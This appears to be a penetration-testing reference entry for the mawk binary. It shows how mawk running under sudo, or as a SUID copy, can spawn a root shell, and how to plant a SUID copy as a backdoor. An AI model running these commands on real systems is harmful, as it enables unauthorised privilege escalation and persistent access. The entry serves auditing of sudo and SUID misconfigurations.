 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo mawk 'BEGIN {system("/bin/sh")}'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which mawk) .
./mawk 'BEGIN {system("/bin/sh")}'